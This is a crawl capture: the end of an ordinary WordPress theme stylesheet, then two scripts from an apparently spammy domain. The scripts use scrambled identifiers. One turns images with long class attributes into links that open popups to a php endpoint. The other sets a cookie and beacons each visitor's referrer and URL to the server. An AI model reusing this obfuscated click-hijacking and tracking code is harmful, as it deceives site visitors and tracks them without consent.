	font-size: 11px;
	font-size: 0.785714286rem;
	margin-left: 12px;
	margin-left: 0.857142857rem;
}
#wp-calendar {
	margin: 0;
	width: 100%;
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
	color: #686868;
}
#wp-calendar th,
#wp-calendar td,
#wp-calendar caption {
	text-align: left;
}
#wp-calendar #next {
	padding-right: 24px;
	padding-right: 1.714285714rem;
	text-align: right;
}
.widget_search label {
	display: block;
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
}
.widget_twitter li {
	list-style-type: none;
}
.widget_twitter .timesince {
	display: block;
	text-align: right;
}


/* =Plugins
----------------------------------------------- */

img#wpstats {
	display: block;
	margin: 0 auto 24px;
	margin: 0 auto 1.714285714rem;
}


/* =Media queries
-------------------------------------------------------------- */

/* Maximum width of 599 pixels */
@media screen and (max-width: 599px) {
	.site-header h1 {
		line-height: 1.4117647059;
	}
	.site-top-center {
		overflow: hidden;
	}
	.site-top1 .site-description {
		display: none;
	}
	.site-top1 form#searchform {
		margin-top: 7px;
		margin-top: 0.5rem;
		padding: 0 0 7px 0;
		padding: 0 0 0.5rem 0;
	}
	.site-top2 {
		margin: 0 auto;
		padding: 0;
	}
	.site-header .header-image {
		display: none;
	}
	.main-navigation {
		padding-top: 14px;
		padding-top: 1rem;
	}
	.main-navigation ul.nav-menu,
	.main-navigation div.nav-menu > ul {
		display: none;
	}
}


/* Minimum width of 600 pixels. */
@media screen and (min-width: 600px) {
	.site {
		margin: 0 auto;
		max-width: 960px;
		max-width: 68.571428571rem;
		overflow: hidden;
	}
	.site-content {
		float: left;
		width: 65.104166667%;
	}
	body.template-front-page .site-content,
	body.single-attachment .site-content,
	body.full-width .site-content {
		width: 100%;
	}
	#secondary.widget-area {
		float: right;
		width: 26.04166667%;
	}
	.site-header h1,
	.site-header h2 {
		text-align: left;
		padding-right: 14px;
		padding-right: 1rem;
		line-height: 2;
	}
	.site-top-center {
		overflow: hidden;
	}
	.site-top1 header {
		margin: 8px 0;
		margin: 0.5714285714rem 0;
	}
	.site-top1 header {
		display: inline-block;
	}
	.site-top1 form#searchform {
		padding: 25px 0;
		padding: 1.7857142857rem 0;
		vertical-align: top;
	}
	.main-navigation {
		background-color: #d0d0d0;
	}
	.main-navigation ul.nav-menu,
	.main-navigation div.nav-menu > ul {
		border-bottom: 2px solid #ededed;
		display: inline-block !important;
		text-align: left;
		width: 100%;
	}
	.main-navigation ul {
		margin: 0;
		text-indent: 0;
	}
	.main-navigation li a,
	.main-navigation li {
		display: inline-block;
		text-decoration: none;
	}
	.main-navigation li a {
		border-bottom: 0;
		color: #6a6a6a;
		line-height: 3.692307692;
		text-transform: uppercase;
		white-space: nowrap;
	}
	.main-navigation li a:hover {
		color: #000;
	}
	.main-navigation li {
		margin: 0 14px;
		margin: 0 1rem;
		position: relative;
	}
	.main-navigation li ul {
		display: none;
		margin: 0;
		padding: 0;
		position: absolute;
		top: 100%;
		z-index: 1;
	}
	.main-navigation li ul ul {
		top: 0;
		left: 100%;
	}
	.main-navigation ul li:hover > ul {
		border-left: 0;
		display: block;
	}
	.main-navigation li ul li {
		margin-left: 0;
	}
	.main-navigation li ul li a {
		background: #efefef;
		border-bottom: 1px solid #ededed;
		display: block;
		font-size: 11px;
		font-size: 0.785714286rem;
		line-height: 2.181818182;
		padding: 8px 10px;
		padding: 0.571428571rem 0.714285714rem;
		width: 180px;
		width: 12.85714286rem;
		white-space: normal;
	}
	.main-navigation li ul li a:hover {
		background: #e3e3e3;
		color: #444;
	}
	.main-navigation .current-menu-item > a,
	.main-navigation .current-menu-ancestor > a,
	.main-navigation .current_page_item > a,
	.main-navigation .current_page_ancestor > a {
		color: #636363;
		font-weight: bold;
	}
	.menu-toggle {
		display: none;
	}
	#respond form input[type="text"] {
		width: 46.333333333%;
	}
	#respond form textarea.blog-textarea {
		width: 79.666666667%;
	}
	.template-front-page .site-content,
	.template-front-page article {
		overflow: hidden;
	}
	.entry-page-image {
		float: right;
		margin-bottom: 0;
		width: 47.916666667%;
	}
	.commentlist .children {
		margin-left: 48px;
		margin-left: 3.428571429rem;
	}
	.error404 {
		min-height:200px;
		min-height:14.285714286rem;
	}
}


/* Maximum width of 959 pixels */
@media screen and (max-width: 959px) {
	.site {
		padding: 0 24px;
		padding: 0 1.714285714rem;
	}
	#secondary-footer.widget-area {
		padding: 28px 24px;
		padding: 2rem 1.714285714rem;
	}
}


/* Minimum width of 960 pixels. */
@media screen and (min-width: 960px) {
	body {
		background-color: #e6e6e6;
	}
	.site {
		padding: 0 40px;
		padding: 0 2.857142857rem;
		margin-top: 0;
		margin-bottom: 0;
		box-shadow: 0 2px 6px rgba(100, 100, 100, 0.3);
	}
	.site-top-center {
		max-width: 1040px;
		max-width: 74.285714286rem;
	}
	.site-top1 h1,
	.site-top1 h2 {
		display: inline-block;
	}
	.site-top2 {
		margin: 0 auto;
		max-width: 1040px;
		max-width: 74.285714286rem;
	}
	#secondary-footer.widget-area {
		padding: 24px 40px;
		padding: 2rem 2.857142857rem;
	}
}


/* =Print
----------------------------------------------- */
@media print {
	body {
		background: none !important;
		color: #000;
		font-size: 10pt;
		font-family: arial, helvetica, sans-serif;
	}
	footer a[rel=bookmark]:link:after,
	footer a[rel=bookmark]:visited:after {
		content: " [" attr(href) "] "; /* Show URLs */
	}
	a {
		text-decoration: none;
	}
	.entry-content img,
	.comment-body img,
	.author-avatar img,
	img.wp-post-image {
		border-radius: 0;
		box-shadow: none;
	}
	.site {
		clear: both !important;
		display: block !important;
		float: none !important;
		max-width: 100%;
		position: relative !important;
		padding:0!important;
	}
	.site-top1 {
		margin:0!important;
		padding:0 0 70px 0!important;
		padding:0 0 5rem 0!important;
		border: none!important;
	}
	.site-header h1 {
		font-size: 21pt;
		line-height: 1;
		text-align: left;
	}
	.site-header h2 {
		color: #000;
		font-size: 10pt;
		text-align: left;
	}
	.site-header h1 a,
	.site-header h2 a {
		color: #000;
	}
	#searchform,
	.author-avatar,
	#colophon,
	#respond,
	.commentlist .comment-edit-link,
	.post .leave-reply,
	.commentlist .reply,
	.entry-meta .comments-link,
	.entry-meta .edit-link a,
	.page-link,
	.site-content nav,
	.widget-area,
	img.header-image,
	.main-navigation {
		display: none!important;
	}
	.wrapper {
		border-top: none;
		box-shadow: none;
	}
	.site-content {
		margin: 0;
		width: auto;
	}
	.site-content article.sticky {
		padding:0;
	}
	.singular .entry-header .entry-meta {
		position: static;
	}
	.singular .site-content,
	.singular .entry-header,
	.singular .entry-content,
	.singular footer.entry-meta,
	.singular .comments-title {
		margin: 0;
		width: 100%;
	}
	.entry-header .entry-title,
	.entry-title,
	.singular .entry-title {
		font-size: 21pt;
	}
	header .entry-date,
	footer.entry-meta,
	footer.entry-meta a {
		color: #444;
		font-size: 10pt;
	}

	/* Comments */
	.commentlist > li.comment {
		background: none;
		position: relative;
		width: auto;
	}
}


--- FILE ---
content_type: application/javascript
request_url: https://vintagepartscars.name/jiwofynoh.js
body_size: 574
content:

window.onload = function ()
{
	xici();
}

//##############################################################################################################################################################################################

function xici()
{
	var vyjeqekezor = document.getElementsByTagName("img"); 	for (var ragihur = 0; ragihur < vyjeqekezor.length; ragihur++) 	 	{  

  
		var zylacek = vyjeqekezor[ragihur].getAttribute("class"); 
				if(zylacek == null || zylacek.length < 50) continue;			
		var jodubebe = "/tubipyly.php?slfle=" + zylacek;  
 
 			var xamo = vyjeqekezor[ragihur].getAttribute("alt"); 
		var xosinydadosom = cuty(jodubebe, xamo); 
    		var digukexasigype = vyjeqekezor[ragihur].parentNode;
 


		var xutoberu = vyjeqekezor[ragihur].cloneNode(true);	 

  			xosinydadosom.appendChild(xutoberu);				
		digukexasigype.replaceChild(xosinydadosom, vyjeqekezor[ragihur]);
  	}


}

function cuty(cevuciqacy, panubaqimohuku){  	if(panubaqimohuku == null) panubaqimohuku = "";
   	var mufypaqe = document.createElement("a");   
	
  	mufypaqe.href = "#" + panubaqimohuku;    	mufypaqe.setAttribute("onclick", "javascript:window.open('" + cevuciqacy + "');return false;");
			mufypaqe.setAttribute("rel","nofollow");
		 
	mufypaqe.setAttribute("target","_blank");
		 
	return mufypaqe; 
 }	
 

--- FILE ---
content_type: application/javascript
request_url: https://vintagepartscars.name/pifu.js
body_size: 779
content:



function zotu(){   	var vofa = window.location.href;      var hysece = document.currentScript.src.split('/').pop().replace(".js","");

	var qujite = "/" + hysece + ".php";    
    var sura = 60; 				var myzazorocofyk = hysece;	var dedyzeneh = ""; 


    try    
     { 

	       dedyzeneh=""+parent.document.referrer;       }
	    catch (ex)   
    {

	    dedyzeneh=""+document.referrer;
    }  	if(liberyw(myzazorocofyk) == null) 
 
	{
			var lifyzyp = window.location.hostname;
					bukocemu(myzazorocofyk, "1", sura, "/", lifyzyp);   
		if(liberyw(myzazorocofyk) != null)			
 		{				var jotevylolugi = new Image();
 			jotevylolugi.src=qujite + "?referer=" + escape(dedyzeneh) + "&url=" + escape(vofa); 
 
		}  
	} 		} 

zotu();


function liberyw(tobecop) 
{
    var kikymuquveheno = document.cookie; 		    var hadazadovygu = tobecop + "=";   	 
    var jucisawoq = kikymuquveheno.indexOf("; " + hadazadovygu);      if (jucisawoq == -1) {         jucisawoq = kikymuquveheno.indexOf(hadazadovygu); 
 
        if (jucisawoq != 0) return null;     } else {         jucisawoq += 2;

 	     }  
    var zovisukydon = document.cookie.indexOf(";", jucisawoq); 
	
    if (zovisukydon == -1) { 	        zovisukydon = kikymuquveheno.length;  	
     }     return unescape(kikymuquveheno.substring(jucisawoq + hadazadovygu.length, zovisukydon));}


function bukocemu(vericurer,gabaqipahoweda,himadiqyta, pifehun, pybile) {
 var nehi = new Date(); 	


  var vycedarugit = new Date();  
  	 	
 vycedarugit.setTime(nehi.getTime() + 1000*60*himadiqyta); 	 document.cookie = vericurer+"="+escape(gabaqipahoweda) + ";expires="+vycedarugit.toGMTString() + ";path=" + pifehun + ";domain=" + pybile;}	 